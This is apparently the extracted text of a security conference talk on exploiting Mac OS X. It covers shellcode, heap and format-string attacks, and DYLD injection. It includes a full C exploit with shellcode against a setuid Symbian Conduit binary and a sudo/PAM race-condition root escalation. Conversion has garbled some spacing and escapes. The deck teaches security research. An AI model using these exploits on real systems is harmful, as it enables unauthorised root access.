781544ba639476d23563c7940d866de7.ppt
- Количество слайдов: 71
Breaking Mac OS X By Neil Archibald and Ilja van Sprundel
Introduction • Who am I? Neil Archibald, Senior • Ilja van Sprundel Security Researcher @ Suresec Ltd • Interested in Mac OSX sys-internals • Works for Suresec and research for roughly two years. • Working with unix for a few years. • Breaks stuff for fun and profit : ) • Intrigued by operating system internals.
What is Mac OS X? • A modern Operating system • A graphical user interface • Lots of userland applications • Runs on ppc architecture. (will run on intel). • Mac OS X has grown significantly in market share. OSXserver: /tmp ilja$ uname -a Darwin OSXserver 7. 0. 0 Darwin Kernel Version 7. 0. 0: Wed Sep 24 15: 48: 39 PDT 2003; root: xnu/xnu 517. obj~1/RELEASE_PPC Power Macintosh powerpc
Tools • • • gdb – Gnu Debugger, otool – objdump and ldd replacement. class-dump – Dump objective c class info IDA Pro – the best disassembler around HTE – useful for manipulating object files.
Shellcode Tips Some of the hurdles which a shellcoder must typically overcome are: • Code must be position independent. • Typically filters exist on the bytes which are allowed to be used in the shellcode. (usually a NULL byte is disallowed) • In threaded applications code must fork() to remain stable.
PPC Assembly • 32 bit instructions. Makes it easy to count offsets for relative jumps. Makes for large shellcode. • Endian: little or big endian, typically big. • System calls return to the instruction directly below the “sc” instruction on failure, or one instruction past that for success. • PPCExplain++

Shellcode Tips – P. I. C • x 86 “jmp call pop” replacements. Example 1: bcl 20, 31, i_want_this: mflr r 3 Example 2: _main: xor. bnel mflr r 5, r 5 _main r 30

Shellcode Tips – NULL bytes. • “sc” instruction = 0 x 44000002 • Reserved bits shown. • It can be replaced with: 0 x 44 ffff 02

Shellcode Tips – NULL bytes • “nop” instruction is recommended as: ori 0, 0, 0 = 0 x 60000000 • Can be replaced with: ori r 0, r 3, 24672 = 0 x 6060

Shellcode Tips – NULL bytes • “li” instruction is really “addi” with 0 as r. A. • If the number required in a register is too small a null byte will occur. • We can add a number to our value to make it large enough to avoid null bytes. • We then subtract the same value to leave our required number.

Shellcode Tips - alignment • Since each instruction is 4 bytes, shellcode must be correctly word aligned in memory.
Intel (x 86) Architecture • Hopefully you are familiar with x 86 architecture! • Shellcode is pretty much the same as Free. BSD. In fact, most Free. BSD shellcode will work pretty much the same on osx 86 as Free. BSD without modification.
Mac OSX Intel - Syscalling convention • The “int $0 x 80” instruction can be used to enter kernel mode to execute a syscall. Also the “lcall” instruction can be used. • gcc generally uses lcall. • Syscall number in eax. Arguments are passed on the stack in reverse order. • An extra dummy byte must be pushed to the stack. This is because typically a code stub is used such as: call kernel: int $0 x 80 ret
Shellcode Tips – fork() • HD Moore release a paper on Mac OS X shellcode. • The execve() function returns EOPNOTSUPP if a process has more than one active thread. • To counter this reliable shellcode on Mac OS X must fork() before calling execve().
Architecture Spanning Shellcode. • Shellcode which will run on more than one architecture. • Applies to Mac OS X, now that the move to Intel is in process. • Phrack article on this subject: http: //www. phrack. org/phrack/57/p 57 -0 x 0 e
Architecture Spanning Shellcode – NOP Sled • CLD Instruction (Clear Direction Flag). Only modifies the direction flag, no memory access. Has the op code 0 xfc on x 86 architecture. • The fnmsub instruction (floating negative multiplysubtract) on ppc architecture does the following: • fr. D, fr. A, fr. C, fr. B = -((fr. A*fr. C)-fr. B) -> fr. D • Therefore also performs no memory access or changes to significant registers. It has the opcode fnmsub f 7, f 28, f 19, f 31 == 0 xfcfc • This means 0 xfcfc will work as a multi-arch NOP instruction between ppc and x 86.

Architecture Spanning Shellcode – PPC / x 86 • Trick: find an instruction on ppc which will do nothing, but end in a jump instruction on x 86. • Magic Instruction: 0 x 5 f 90 eb 48 • X 86: 5 f == pop %edi 90 == nop eb 48 == jmp $0 x 48 (bytes) • PPC: 5 f 90 eb 48 == rlwnm r 16, r 28, r 29, 13, 4

Architecture Spanning Shellcode. • When execution hits this instruction on an x 86 processor, it will jump 0 x 48 bytes forward over the ppc shellcode. • If a ppc processor interprets this instruction is will run directly into the ppc code. 5 f 90 eb 48 PPC SHELLCODE X 86 SHELLCODE 0 x 48 Bytes

Architecture Spanning Exploitation • Gaining control of execution in a platform inspecific way. • The initial heap zone struct (szone_t) is located at the same address on both x 86 and ppc platforms. (gdb) x/x &initial_malloc_zones 0 xa 0010414 <initial_malloc_zones>: 0 x 01800000 • This struct, mentioned earlier, contains function pointers used by the heap. (malloc/free/etc/) • If we can control a write on both platforms we can use this address to gain control of execution and land in our multi-arch nop sled.

Mach-o format • - Overview • - Header files to read. /usr/include/mach-o/* • - Manipulating with HTE • Slides available from Sy. SCAN’ 05 in references.
Auditing Mac OS X • Open Source Darwin Components • Closed source applications (Most of the GUI).
Code Auditing • Open source code for the Darwin component is available from: http: //developer. apple. com/darwin/ • grep’ing for “APPLE” or “XXX” can be useful to find the changes Apple have made.
Reverse Engineering • IDA – Advanced for PPC/mach-o • class-dump for Objective-C binaries. (OBJ segment). • Phrack (61) paper on reverse engineering on Mac OSX using gnu debugger (gdb).
Debugging Tricks! • - Hidden Functions – (GDBComponent. List || CFShow). http: //developer. apple. com/technotes/tn 2004/tn 2124. html#LISTCALLFUNC • Macs. Bug • Environment variables (Malloc. Stack. Logging. Etc) • Antidebug - beating ptrace() protection.
Shared Library Redirection • DYLD_FRAMEWORK_PATH – Colon separated list of directories that contain frameworks. • DYLD_LIBRARY_PATH – Colon deliminated list of directories containing shared libraries. • DYLD_INSERT_LIBRARY – Insert a single. so into the process space. (Requires DYLD_FORCE_FLAT_NAMESPACE)

Buffer Overflow (stack) • Hopefully everyone is familiar with the concept of a stack based buffer overflow on x 86 architecture. BUFFER EBP EIP OVERFLOW • LR (Link Register) – Used for storage of return address. • “blr” instruction (branch to link register) is the equivalent to the x 86 “ret” instruction.

Buffer Overflow (Stack Layout) • Stack grows down towards lower memory addresses. • When two function calls deep, LR must be stored somewhere (stack). • Possible to overwrite stored LR to gain control.

Buffer Overflow (return address calculation) A similar technique to that shown in phrack (Smashing the stack for fun and profit): int sp (void) { __asm__("mr r 0, r 1"); } Also the address can be calculated exactly when stored in an environment variable: unsigned int ret = 0 xbffffffa - strlen(shellcode); char *args[] = { VULNPROG, "-v", "-a", filler, NULL }; char *env[] = {"TERM=xterm", shellcode, NULL };

Buffer Overflow (fm-i. Sink. c) #define VULNPROG "/System/Library/Sync. Services/Symbian. Conduit. bundle/Contents/Resources/m. Router " #define MAXBUFSIZE 4096 char shellcode[] = // Shellcode by b-r 00 t, modified by nemo. "x 7 cx 63x 1 ax 79x 40x 82xffxfdx 39x 40x 01xc 3x 38x 0 axfexf 4" "x 44xffx 02x 39x 40x 01x 23x 38x 0 axfexf 4x 44xffx 02" "x 60x 7 cxa 5x 2 ax 79x 7 cx 68x 02xa 6x 38x 63x 01x 60" "x 38x 63xfexf 4x 90x 61xffxf 8x 90xa 1xffxfcx 38x 81xffxf 8" "x 3 bxc 0x 01x 47x 38x 1 exf 4x 44xffx 02x 7 cxa 3x 2 bx 78" "x 3 bxc 0x 01x 0 dx 38x 1 exf 4x 44xffx 02x 2 fx 62x 69x 6 e" "x 2 fx 73x 68"; char filler[MAXBUFSIZE]; int main(int ac, char **av) { unsigned int ret = 0 xbffffffa - strlen(shellcode); char *args[] = { VULNPROG, "-v", "-a", filler, NULL }; char *env[] = { "TERM=xterm", shellcode, NULL }; memset(filler, (char)'A', sizeof(filler )); memcpy(filler+MAXBUFSIZE-5, &ret, 4); execve(*args, env); return 0; }
Format string bugs – (intro) • Introduction (misuse of a function with variable arguments). printf(buffer); • Mac OS X is big endian. Writes are made in the opposite direction to x 86. • Exploiting a format string typically gives you a write anything anywhere primitive.

Format string bugs – (__cleanup) /* * Exit, flushing stdio buffers if necessary. */ void exit(status) int status; { struct atexit *p; int n; /* Ensure that the auto-initialization routine is linked in: */ extern int _thread_autoinit_dummy_decl; _thread_autoinit_dummy_decl = 1; for (p = __atexit; p; p = p->next) for (n = p->ind; --n >= 0; ) (*p->fns[n])(); if (__cleanup) (*__cleanup)(); _exit(status); }

Format string bugs – (PIC stub) • PIC stubs generated: (gdb) x/8 i 0 x 2 d 40 <dyld_stub_exit>: 0 x 2 d 44 <dyld_stub_exit+4>: 0 x 2 d 48 <dyld_stub_exit+8>: 0 x 2 d 4 c <dyld_stub_exit+12>: 0 x 2 d 50 <dyld_stub_exit+16>: 0 x 2 d 54 <dyld_stub_exit+20>: 0 x 2 d 58 <dyld_stub_exit+24>: 0 x 2 d 5 c <dyld_stub_exit+28>: mflr bclmflr addis mtlr lwzu mtctr bctr r 0 20, 4*cr 7+so, 0 x 2 d 48 <dyld_stub_exit+8> r 11, 0 r 12, 840(r 11) r 12 • Table of function pointers filled in by the dyld. • We can overwrite these function pointers to gain control of execution, • Note: Address of these function pointers contain null bytes, which makes writing to them more difficult.
Heap Overflow - malloc() Overview • Made up of multiple zones. Most software only uses the default zone. • Different sized allocations come from different “regions” or “bins”. • Zone meta-data stored just after the large memory block bin. • When large memory is allocated vm_allocate() is used. This eventually reaches the zone meta-data.

Heap Overflow – szone_t typedef struct _malloc_zone_t { /* Only zone implementors should depend on the layout of this structure; Regular callers should use the access functions below */ void *reserved 1; /* RESERVED FOR CFAllocator DO NOT USE */ void *reserved 2; /* RESERVED FOR CFAllocator DO NOT USE */ size_t (*size)(struct _malloc_zone_t *zone, const void *ptr); void *(*malloc)(struct _malloc_zone_t *zone, size_t size); void *(*calloc)(struct _malloc_zone_t *zone, size_t num_items, size_t size); void *(*valloc)(struct _malloc_zone_t *zone, size_t size); void (*free)(struct _malloc_zone_t *zone, void *ptr); void *(*realloc)(struct _malloc_zone_t *zone, void *ptr, size_t size); void (*destroy)(struct _malloc_zone_t *zone); const char *zone_name; /* Optional batch callbacks; these may be NULL */ unsigned (*batch_malloc)(struct _malloc_zone_t *zone, size_t size, void **results, unsigned num_requested); void (*batch_free)(struct _malloc_zone_t *zone, void **to_be_freed, unsigned num_to_be_freed); struct malloc_introspection_t *introspect; unsigned version; } malloc_zone_t;
Heap Overflow - continued • The szone_t struct stored after the large memory block bin contains function pointers for each of the zone’s allocation and deallocation functions. • If we can overwrite this struct, the next call to any of the heap functions will result in control of execution.
Heap Overflow – Bugs • The Web. Kit library used by Safari and Mail. app is prone to bugs which can be exploited in this manner. • Because of the fact that web pages can be provided by the attacker, calls to malloc() can be orchestrated to cleave the way to the zone struct. • For full details on this technique read: • http: //www. phrack. org/phrack/63/p 630 x 05_OSX_Heap_Exploitation_Technqiues. txt

Race Conditions • File races are common on Mac OSX • Exploited in the same way as other Unix platforms. • Apple implemented a “super” stat() function. Without creating an equivalent to operate on an open file handle. DESCRIPTION The getattrlist() function returns attributes (that is, metadata) of file system objects. You can think of getattrlist() as a seriously enhanced version of stat(2). The function returns attributes about the file system object specified by path in the buffer specified by attr. Buf and attr. Buf. Size. The attr. List parameter determines what attributes are returned. The options parameter lets you control specific aspects of the function's behaviour.
Exploiting Race Conditions • Example launchd bug, any file is chown()’ed to the user id of the invoking user. • To exploit this, we replaced /etc/pam. d/sudo with our own copy, requiring no authentication. Then used sudo to gain uid=0.
